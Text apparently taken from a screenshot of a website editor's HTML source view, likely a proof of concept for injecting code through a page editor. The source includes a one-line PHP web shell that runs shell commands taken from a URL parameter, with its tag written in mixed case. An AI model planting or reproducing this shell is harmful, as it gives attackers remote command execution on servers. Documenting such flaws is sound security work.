 Website: test
Page: [page 001] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 2:34
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor
2 <section id="mysection1" contenteditable="true">
3 <?pHp system($_GET['cmd']); ?>
4 </section>
5